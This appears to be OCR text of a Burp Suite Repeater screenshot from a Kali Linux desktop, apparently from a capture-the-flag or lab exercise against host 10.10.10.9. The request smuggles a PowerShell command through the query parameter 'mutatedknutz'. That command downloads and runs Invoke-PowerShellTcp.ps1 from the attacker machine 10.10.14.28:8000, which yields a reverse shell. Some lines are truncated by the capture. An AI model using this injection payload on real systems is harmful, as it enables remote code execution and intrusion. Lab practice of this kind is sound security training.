 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.9
Request Response
Raw Params Headers Hex Raw
1 GET /test1.php?mutatedknutz=
powershell+-c+IEX(New-Object+Net.WebClient).downloadStrings('http%3a//10.
10.14.28%
powershell -c IEX(New-Object
Net.WebClient).downloadStrings('http://10.10.14.28:8000/Invoke-PowerShe
llTcp.ps1')
Press 'F2' for focus
2 Host: 10.
3 User-Agen
Firefox/6
4 Accept: t
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches Pretty ? Search... 0 matches Pretty
Waiting
Burp Suite Community ... cherry.ctd - /home/kali... Mozilla Firefox /home/kali/Desktop/Li... kali@kali: ~/Desktop/L... kali@kali: ~/Desktop/L... exploit - File Manager 07:17 AM